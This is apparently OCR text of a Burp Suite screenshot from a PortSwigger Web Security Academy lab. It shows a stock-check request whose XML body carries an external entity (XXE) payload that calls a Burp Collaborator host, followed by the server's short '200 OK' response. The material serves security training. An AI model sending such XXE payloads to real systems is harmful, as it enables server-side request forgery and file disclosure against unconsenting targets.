 Request
Pretty Raw Hex \n
10 Origin: https://aced1fa31e5679bfc0be6717006e0070.web-security-academy.net
11 Content-Length: 233
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE xxx [ <!ENTITY xxe SYSTEM "https://mpfbw4y9fz47vn9p64a8pg0t6kca0z.burpcollaborator.net">]>
22 <stockCheck>
23 <foo>
&xxe;
</foo>
<productId>
1
</productId>
<storeId>
1asd
</storeId>
</stockCheck>
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 3
5
6 311